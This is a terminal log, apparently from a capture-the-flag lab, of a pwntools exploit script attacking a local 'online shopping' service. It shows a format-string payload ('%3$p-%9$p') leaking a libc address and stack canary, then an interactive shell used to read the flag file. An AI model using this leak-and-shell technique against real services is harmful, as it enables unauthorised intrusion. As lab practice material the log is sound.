 ┌──(yjk㉿LAPTOP-LCRSDF7M)-[/mnt/…/Desktop/iron2024/lab/exp]
└─$ python online_shopping.py
[+] Opening connection to 127.0.0.1 on port 10011: Done
/mnt/c/Users/jerry/Desktop/iron2024/lab/exp/online_shopping.py:5: By
  r.sendlineafter('e: ', '1')
/home/yjk/.local/lib/python3.12/site-packages/pwnlib/tubes/tube.py:8
  res = self.recvuntil(delim, timeout=timeout)
/mnt/c/Users/jerry/Desktop/iron2024/lab/exp/online_shopping.py:6: By
  r.sendlineafter('buy? ', '1')
/mnt/c/Users/jerry/Desktop/iron2024/lab/exp/online_shopping.py:7: By
  r.sendlineafter('buy? ', '1')
/mnt/c/Users/jerry/Desktop/iron2024/lab/exp/online_shopping.py:8: By
  r.sendlineafter('ss: ', '%3$p-%9$p')
/mnt/c/Users/jerry/Desktop/iron2024/lab/exp/online_shopping.py:9: By
  cnt = r.recvuntil('\n', drop=True)
[+] libc = 0x7f8023b8d000
[+] canary = 0x376d48ab95d44300
[*] Switching to interactive mode
$ cat /home/online_shopping/flag
FLAG{D0_y0u_kn0w_Wh4t_1s_Th3_0ne_GaDg3t_Th4t_let_Y0u_pwN_Anyth1ng?}
$